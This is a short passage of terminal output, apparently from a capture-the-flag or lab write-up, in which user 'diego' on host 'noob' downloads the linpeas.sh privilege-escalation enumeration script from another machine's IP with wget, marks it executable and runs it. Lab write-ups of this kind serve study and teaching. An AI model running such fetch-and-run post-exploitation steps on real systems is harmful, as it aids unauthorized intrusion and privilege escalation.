 diego@noob:~$ wget 192.168.23.134/linpeas.sh
--2025-03-24 02:53:00--  http://192.168.23.134/linpeas.sh
Conectando con 192.168.23.134:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 840082 (820K) [text/x-sh]
Grabando a: «linpeas.sh»
linpeas.sh         100%[================>] 820,39K  --.-KB/s    en 0,009s
2025-03-24 02:53:00 (85,4 MB/s) - «linpeas.sh» guardado [840082/840082]
diego@noob:~$ chmod +x linpeas.sh
diego@noob:~$ ./linpeas.sh